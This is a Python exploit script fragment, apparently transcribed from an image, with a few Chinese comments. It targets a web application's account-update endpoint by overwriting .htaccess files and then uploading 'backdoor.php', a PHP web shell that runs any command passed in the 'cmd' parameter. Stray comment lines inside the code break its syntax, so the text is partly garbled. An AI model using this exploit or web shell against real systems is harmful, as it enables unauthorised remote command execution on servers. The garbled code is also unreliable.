 def req(userid, username, csrftoken_, EMAIL, HOSTNAME):
    request_1 = multifrm(userid, username, csrftoken_, EMAIL, HOSTNAME, '.htaccess')
    new = session_requests.post(HOSTNAME + 'index.php/myAccount/update', files=request_1)
    request_2 = multifrm(userid, username, csrftoken_, EMAIL, HOSTNAME, '../.htaccess')
    new1 = session_requests.post(HOSTNAME + 'index.php/myAccount/update', files=request_2)
    request_3 = {
这里的路径是前面上传头像后跳转到报错的链接
        'sf_method': (None, 'put'),
        'users[id]': (None, userid[-1]),
        'users[photo_preview]': (None, ''),
        'users[_csrf_token]': (None, csrftoken_[-1]),
        'users[name]': (None, username[-1]),
        'users[new_password]': (None, ''),
        'users[email]': (None, EMAIL),
头像上传的
        'extra_fields[9]': (None, ''),
        'users[photo]': ('backdoor.php', '<?php if(isset($_REQUEST[\'cmd\'])){ echo "<pre>"; $cmd = ($_REQUEST[\
'cmd\']); system($cmd); echo "</pre>"; die; }?>', 'application/octet-stream'),
        }
    upload_req = session_requests.post(HOSTNAME + 'index.php/myAccount/update', files=request_3)